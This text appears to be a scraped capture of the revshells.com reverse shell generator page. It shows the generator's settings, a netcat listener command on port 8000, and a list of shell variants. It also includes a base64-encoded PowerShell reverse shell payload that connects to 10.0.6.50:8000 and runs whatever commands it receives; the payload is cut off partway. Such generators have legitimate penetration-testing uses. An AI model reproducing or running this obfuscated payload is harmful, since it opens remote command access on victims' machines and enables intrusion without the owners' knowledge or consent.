 https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.0.6.50
Port
8000
+1
Listener
Advanced
nc -lvnp 8000
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOA
GUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMAAuADYALg
A1ADAAIgAsADgAMAAwADAAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEc
AZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAw
AC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAc
gBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAG
UAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQB
PAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4A
QQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0A
GUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZA
BhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQ
AYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAo
Shell
sh
Encoding
None
Raw
Copy